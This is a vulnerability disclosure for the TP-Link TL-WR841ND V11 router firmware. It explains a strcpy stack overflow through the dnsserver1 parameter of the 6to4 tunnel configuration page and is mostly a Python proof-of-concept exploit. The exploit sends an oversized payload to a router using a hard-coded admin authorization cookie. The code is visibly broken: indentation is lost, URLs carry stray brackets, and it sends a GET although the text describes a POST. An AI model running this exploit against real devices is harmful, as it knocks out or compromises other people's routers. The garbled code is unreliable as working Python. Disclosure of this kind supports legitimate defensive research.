TL-WR841ND V11


In the TL-WR841ND V11 Firmware has a stack overflow vulnerability in the /userRpm/Wan6to4TunnelCfgRpm.htm url. The v5 variable receives the dnsserver1 parameter from a POST request and is later assigned to the v36 variable, which is fixed at 26 bytes.

However, since the user can control the input of dnsserver1, the statement strcpy(&v36[3], v5); can cause a buffer overflow. The user-provided dnsserver1 can exceed the capacity of the v36 array, triggering this security vulnerability.
import sys
import requests
session = requests.Session()
session.verify = False
def exp(path):
URI = "Wan6to4TunnelCfgRpm.htm"
headers = {
"Host": "192.168.153.2",
"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Referer": f"<http://192.168.153.2/{path}/userRpm/{URI}>",
"Cookie": "Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D",
"Upgrade-Insecure-Requests": "1",
"Priority": "u=4"
}
payload = "A" * 1482
params = {
"ipv6Enable": "on",
"wantype": "5",
"enableTunnel": "on",
"mtu": "1480",
"manual": "2",
"dnsserver1": payload,
"dnsserver2": "2001%3A4860%3A4860%3A%3A8888",
"ipAssignType": "0",
"ipStart": "1000",
"ipEnd": "2000",
"time": "86400",
"ipPrefixType": "0",
"staticPrefix": "",
"staticPrefixLength": "64",
"Save": "Save"
}
url = f"<http://192.168.153.2:80/{path}/userRpm/{URI}>".format(
path=str(path)
)
resp = session.get(url, params=params, headers=headers)
print(resp.text)
if __name__ == "__main__":
if len(sys.argv) != 2:
print(f"python {sys.argv[0]} <path_string>")
sys.exit(1)
path_arg = sys.argv[1]
exp(path_arg)